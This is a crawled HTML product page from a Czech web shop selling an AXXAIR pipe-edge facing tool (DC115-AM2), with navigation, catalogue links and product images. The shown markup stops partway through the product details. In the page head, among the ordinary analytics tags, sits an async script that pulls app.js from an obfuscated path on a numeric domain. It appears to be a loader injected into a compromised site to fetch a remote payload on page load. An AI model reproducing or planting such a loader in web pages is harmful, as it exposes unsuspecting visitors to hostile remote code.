

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://axxair.cz/axxair-srovnavac-hran-trubek-do-O12-115-mm-dc115-am2-
body_size: 14232
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="cs">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>





<title>AXXAIR Srovnávač hran trubek do Ø12-115 mm DC115-AM2</title>
<base href="https://axxair.cz/" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNNL2X9');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W8D3Q3');</script>
<!-- End Google Tag Manager -->


<script>
	window.dataLayer = window.dataLayer || [];
	window.OneSignal = window.OneSignal || [];

	
	
	
			window.dataLayer.push({
			'kosik' : ''
		});
		
	window.dataLayer.push({
		'language_id': 'cs'
	})

</script>

<meta name="description" content="Zařízení na srážení hran trubek po řezání, ideální nástroj na srážení hran trubek před svařováním." />
<meta name="keywords" content= "srovnavac, srovavani hran trubek, orbitalni svarovani, srazeni hran trubek" />

<meta name="author" content="ant s.r.o. www.ant.sk" />

<meta name="robots" content="index, follow"/>
<meta name="googlebot" content="index,follow,snippet"/>




<meta property="og:title" content="AXXAIR Srovnávač hran trubek do Ø12-115 mm DC115-AM2" /> 
<meta property="og:description" content="Zařízení na srážení hran trubek po řezání, ideální nástroj na srážení hran trubek před svařováním." /> 
<meta property="og:url" content="https://axxair.cz/axxair-srovnavac-hran-trubek-do-O12-115-mm-dc115-am2-">
<meta property="og:type" content="website">




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://axxair.cz/image/data/nove/axxair/logo/axxair-logo-chat.jpg" rel="icon" />
<script src="https://axxair.cz/frontend/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="https://axxair.cz/frontend/view/javascript/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://axxair.cz/frontend/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://axxair.cz/frontend/view/javascript/bootstrap/js/bootbox.min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="https://axxair.cz/frontend/view/theme/default/stylesheet/stylesheet.css?v=1769075117" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://axxair.cz/frontend/view/theme/axxair/stylesheet/stylesheet.css">

<link rel="stylesheet" type="text/css" href="https://axxair.cz/frontend/view/theme/default/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="https://axxair.cz/frontend/view/theme/default/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="https://axxair.cz/frontend/view/theme/default/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://axxair.cz/frontend/view/javascript/jquery-ui/jquery-ui.css" />


<link href="frontend/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="https://axxair.cz/frontend/view/javascript/common-cz.js?v=1769075117" type="text/javascript"></script>

<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/jquery/jquery.total-storage.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="https://axxair.cz/frontend/view/javascript/megnor/jstree.min.js"></script>
<script src="https://axxair.cz/frontend/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<link rel="canonical" href="https://axxair.cz/axxair-srovnavac-hran-trubek-do-O12-115-mm-dc115-am2-" />

<link rel="alternate" href="https://axxair.sk/axxair-zarovnavac-hran-rur-12-115-mm-dc115-am2" hreflang="sk" />
<link rel="alternate" href="https://axxair.cz/axxair-srovnavac-hran-trubek-do-O12-115-mm-dc115-am2-" hreflang="cs" />
<link rel="alternate" href="https://axxair.hu/axxair-csveg-gyalu-12-115-mm-ig-dc115-am2" hreflang="hu" />




<script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>


	<script type="text/javascript">
(function(a,c,v){a.type="text/javascript";a.async=true;
a.src="https://394424.com/05jjD/Cm8VF/TP90Xn/app.js";
c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
</head>

<body class="product-product-121452  left-col">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNNL2X9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.4&appId=100881476738551";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="headerlinks">
	<div class="container">
		<div class="row">
		
			<div class="col-sm-7 hidden-xs">
				<div class="vyhody"><span><i class="fa fa-truck"></i> Doprava nad 5 000 Kč ZDARMA</span><span><i class="fa fa-tools"></i> Záruční a pozáruční servis</span><span><i class="fa fa-question"></i> Odborné poradenství</span><span><i class="fas fa-toolbox"></i> Předvedení strojů</span></div>
			</div>
			<div class="col-xs-6 hidden-md">
				<div><span style='font-size: 12px;'><i class="fa fa-phone"></i> +420601222558</span></div>
			</div>
			<div class="col-sm-4 col-xs-6 pull-right text-right vrch_odskok" >
									<a href="https://axxair.cz/index.php?route=account/register">Registrovat</a> | <a href="https://axxair.cz/index.php?route=account/login">Přihlásit</a>
							</div>
		</div>
	</div>
</div>
<div class="pull-left">
<form action="" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong> Kč</strong>
                                    <span class="hidden-xs hidden-sm hidden-md">Měna</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="CZK"> Kč Česká koruna</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="AUT"> € DE EUR</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR"> € Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="HUF"> Ft Fórint</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="" />
</form>
</div>
<div class="sticky">
	<div class="container">

		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				  <a href="https://axxair.cz/index.php?route=common/home"><img src="https://axxair.cz/image/data/nove/axxair/logo/axxair-logo-web.jpg" title="Axxair.cz" alt="Axxair.cz" class="img-responsive logosticky" /></a>
			</div>

                <style>
                    #search {   
                     width: 100%;
                     margin-top: 10px;
                    }
                    
                    #search .input-lg {
                        width: 100%;
                    }

                    #search .dropdown-menu {
                        left: 0px!important;
                    }
                </style>
			
            <div class="search-desktop col-lg-4 col-md-3 col-sm-4 hidden-xs">
                <div id="search" class="input-group col-lg-3 col-md-3 col-xs-8">
  <input type="text" name="search" value="" placeholder="Vyhledat" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg search-button"><span class="fa fa-search"></span></button>
  </span>
</div>            </div>

			<div class="col-lg-3 col-md-3 col-sm-4 hidden-xs text-center phone">
				<span><span class="fa fa-phone"></span> +420601222558</span>			</div>		
			
			 <div class="col-lg-2 col-md-3 col-sm-4 hidden-xs text-right" id="cart_sticky">
				<div id="cart" class="btn-group btn-block ">
	<div class="cart-img"><span class="fa fa-shopping-cart"></span></div>
  <button type="button" data-toggle="dropdown" data-loading-text="Načítám..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="shoppingcart">Nákupní košík</span><span id="cart-total">0 položek - 0 Kč</span></button>
  <ul class="dropdown-menu pull-right cart-menu" style="height: 300px; overflow-y: auto;">
        <li>
      <p class="text-center">Váš nákupní košík je prázdný!</p>
    </li>
      </ul>
</div>
			 </div>
			 
			  <div class="hidden-md visible-xs text-right">
				<div class="search-img"><a href="javascript:;" onclick="$('.search-toggle').toggle(); window.scrollTo(0, 0);"><span class="fa fa-search"></span></a></div>
				<div class="cart-img"><a href="https://axxair.cz/index.php?route=checkout/cart"><span class="fa fa-shopping-cart"></span></a></div>
			 </div>
			
			
			
		</div>
	</div>
</div>



 <div class="nav-inner-cms">
 <div class="search-toggle">
	<div class="search-mobile">
				
	</div>
</div>


  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
        <ul class="main-navigation col-lg-9 col-md-9 col-sm-12 col-xs-12">
							<li class="product-product-121452 level0"><a href="/">Domů</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/o-znacce-axxair">O Axxair</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/blog">Články</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/katalogy-8">Katalogy</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/servis-ant">Servis</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/obchodni-podminky-axxair">Obchodní podmínky</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/kurzy-orbitalniho-svarovani">Kurzy</a></li>
            				<li class="product-product-121452 level0"><a href="https://axxair.cz/kontakt-axxair">Kontakt</a></li>
                     </ul>
     </div>
     </div>
	 
	 <nav class="navbar navbar-default visible-xs">
        <div class="container-fluid">
          <div class="navbar-header">


			<a id="categories-btn" data-toggle="collapse" data-target="#categories-navbar" aria-expanded="false" aria-controls="navbar">
				Produkty <i class="fa fa-chevron-down"></i>
            </a>

            <button type="button" class="navbar-toggle collapsed" id="menu-btn" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				MENU
				<span class="sr-only"></span>
				<div class="menu-icon">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
            </button>

			

          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              				<li class="product-product-121452 level0"><a href="/">Domů</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/o-znacce-axxair">O Axxair</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/blog">Články</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/katalogy-8">Katalogy</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/servis-ant">Servis</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/obchodni-podminky-axxair">Obchodní podmínky</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/kurzy-orbitalniho-svarovani">Kurzy</a></li>
              				<li class="product-product-121452 level0"><a href="https://axxair.cz/kontakt-axxair">Kontakt</a></li>
              			              </ul>
          </div>

		  <style>
			.dropdown-content {
				display: none;
				z-index: 1;
			}

			#categories-navbar .dropdown i {
				float: right;
			}
		  </style>

		  

		  <div id="categories-navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/orbitalni-rezani">Orbitální řezání</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/orbitalni-svareci-zdroje">Orbitální svářecí zdroje</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/orbitalni-svarecky-se-zavrenou-hlavou">Orbitální svářečky trubek se zavřenou hlavou</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/orbitalni-svarecky-s-otevrenou-hlavou-1">Orbitální svářečky trubek s otevřenou hlavou</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/dilenske-orbitalni-svarecky">Dílenské orbitální svářečky trubek</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/orbitalni-ukosovani">Orbitální úkosování</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/prislusenstvi-997">Příslušenství</a></li>
				                			  					  	<li class="product-product-121452 level0"><a href="https://axxair.cz/srovnavani-hran-trubek">Srovnávání hran trubek</a></li>
				                			              </ul>
          </div>

		  <script>
			$("#categories-navbar .dropdown a.opener").on("click", function(e){
				e.preventDefault();
				$(this).closest(".dropdown").find(".dropdown-content").toggle();
			});

		  </script>

        </div>
      </nav>
</div>
<div class="content_headercms_bottom"> </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container product-container">

	  <div class="row">

	  <div class="hidden-xs">
			<div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Kategorie</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-rezani" data-toggle="tooltip" title="">Orbitální řezání</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-svareci-zdroje" data-toggle="tooltip" title="">Orbitální svářecí zdroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-svarecky-se-zavrenou-hlavou" data-toggle="tooltip" title="">Orbitální svářečky trubek se zavřenou hlavou</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-svarecky-s-otevrenou-hlavou-1" data-toggle="tooltip" title="">Orbitální svářečky trubek s otevřenou hlavou</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/dilenske-orbitalni-svarecky" data-toggle="tooltip" title="">Dílenské orbitální svářečky trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/orbitalni-ukosovani" data-toggle="tooltip" title="">Orbitální úkosování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/prislusenstvi-997" data-toggle="tooltip" title="">Příslušenství</a>
					
                      </li>
            <li class=" ">
        							<a href="https://axxair.cz/srovnavani-hran-trubek" data-toggle="tooltip" title="">Srovnávání hran trubek</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pro vás:</div>
</div>
<ul class="media-list">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zdarma</span> nad 5 000 Kč bez DPH</p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Záruční a pozáruční servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Více info</a></p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenství <span class="label label-default">+420 601 222 558</span></p>
        </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Předvedení strojů přímo u Vás</p>
          </div>
  </li>
</ul>
<div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div>
</div>
<div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofinastroje/" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/banner/button-fb.jpg" title="ant-na-facebooku" alt="ant-na-facebooku" class="img-responsive"></a>        <p><a href="https://tag.antprofitools.cz/?utm_source=tagprislusenstvoCZ&amp;utm_medium=bannertagCZ&amp;utm_id=tagbannerCZ" target="_blank"><img src="https://ant.sk/image/data/nove/tag/banner/tag-banner-cz.jpeg" title="tag zvaracske prislusenstvo" alt="tag priprava rur na zvaranie" style="width: 190px; height: 190px;"></a></p><p><a href="https://ant.sk/image/data/nove/1welding/katalogy/wel-katalog-czweb.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/1welding/katalogy/weld-pic-cz.jpg" title="Katalogu potrubárskeho náradia a orbitálnych zváračiek" alt="Katalogu potrubárskeho náradia a orbitálnych zváračiek" style="width: 190px; height: 290px; border-style: solid; border-width: 2px; border-color: #1b3e93"></a></p><p><a href="https://ant.sk/image/data/nove/axxair/katalog/axxair-ant-katalog-2025-eng.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/axxair/katalog/axxair-katalog-cz.jpg" title="axxair katalóg" alt="axxair katalog" style="width: 190px; height: 290px; border-style: solid; border-width: 2px; border-color: #1b3e93"></a></p><p><a href="https://ant.sk/image/data/nove/tag/katalog/2025/sfe-produktovy-katalog-2025-cz.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/tag/katalog/sfe-cz/sfe-produktovy-katalog-2022-cz.jpg" style="width: 190px; height: 290px; border-style: solid; border-width: 2px; border-color: #1b3e93" alt="tag sumár produktov" title="tag sumár produktov"></a></p>        <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Přidejte se k nám. Neustále hledáme obchodníky a posily do administrativy</p><a href="https://antprofitools.cz/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Seznam volných pozic</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
		</div>

		<div id="content" class="productpage-ux col-sm-9">
			<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
      	<div class="row">

		  			
					<div class="col-sm-6">
						<div class="product-info">
															<ul class="left product-image thumbnails">
																			<li class="image">
											
											<a class="thumbnail elevatezoom-gallery" href="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-600x600.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2">
												<img src="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-340x340.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" alt="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" />
											</a>
										</li>
																	</ul>
												</div>
				</div>

				<div class="col-sm-6">
						<div class="block">
								<h1>AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2</h1>

																	<div class="block price-from">
																							<p><a href="index.php?route=account/login">Ceny se zobrazí až po přihlášení</a></p>
																				</div>
								

								<div class="panel benefits">
									<div class="panel-body">
										<ul>
											<li><i class="fas fa-user"></i> <a href="/index.php?route=account/login">Přihlaste</a> se nebo se <a href="/index.php?route=account/register">zaregistrujte</a> pro získání slevy</li>
											<li><i class="fas fa-truck"></i> Doprava nad 5 000Kč zdarma</li>
											<li><i class="fas fa-tools"></i> Záruční a pozáruční servis</li>
											<li><i class="fas fa-question"></i> Odborné poradenství</li>
										</ul>
									</div>
								</div>

								<div class="row files-icon">

										
																						<div class="card-box text-center">
													<a href="image/data/nove/axxair/katalog/2020/axxair-zarovnavac-hran-rur-12-115-mm-dc115-am2.pdf" target="_blank">
														<i class="far fa-file-alt"></i>
														Katalog													</a>
												</div>
										
										
												<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-review');">
														<i class="far fa-star"></i>
														Recenze (0)													</a>
												</div>

								</div>

								<div class="row demo-help">

																			<div class="col-xs-12 col-sm-6 demo-holder">
											<a href="javascript:;" onclick="demo('AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2', '121452');" class="demo-link">Předvedení stroje</a>
										</div>
									
									
									<div class="col-xs-12 col-sm-6 help-holder">
											<span class="need-help-title">Potřebujete poradit?</span>
											<a class="need-help-link" href="tel:+420601222558">+420 601 222 558</a>
									</div>

								</div>

								<div class="row">
									<div class="col-xs-12 manual-diely">
																					<a href="image/data/nove/axxair/manual/axxair-zarovnavac-hran-rur-manual-eng-dc115am-dc221am.pdf" target="_blank">Manuál</a>
										
																			</div>
								</div>

						</div>
				</div>

							<div class="product-info">
					<div class="col-sm-12 product-image">
												
							<div class="additional-carousel">

								<div class="customNavigation">
									<span class="fa prev fa-chevron-left t">&nbsp;</span>
									<span class="fa next fa-chevron-right ">&nbsp;</span>
								</div>

								<div id="additional-carousel" class="image-additional product-carousel thumbnails">



																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-detail-dc115am2-dc221am2-600x600.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-detail-dc115am2-dc221am2-70x70.jpg" data-zoom-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-detail-dc115am2-dc221am2-600x600.jpg"><img  src="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-detail-dc115am2-dc221am2-70x70.jpg" width="74" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" alt="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-foto2-600x600.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-foto2-70x70.jpg" data-zoom-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-foto2-600x600.jpg"><img  src="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-foto2-70x70.jpg" width="74" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" alt="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-dc115bm2-600x600.jpg" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-dc115bm2-70x70.jpg" data-zoom-image="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-dc115bm2-600x600.jpg"><img  src="image/cache/data/nove/axxair/produkt/axxair-zarovnavac-hran-rur-do-115mm-dc115am2-dc115bm2-70x70.jpg" width="74" title="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" alt="AXXAIR Srovnávač hran trubek Ø12-115 mm DC115-AM2" /></a>
										</div>
									</div>
								
								
								</div>

								<span class="additional_default_width" style="display:none; visibility:hidden"></span>
							</div>
					</div>
				</div>
			


		                        <div class="col-sm-12">
		<div class="product-detail">

			<div class="row">
		<div class="col-xs-12 hidden-sm hidden-md hidden-lg">

			<div id="mobile-variants">

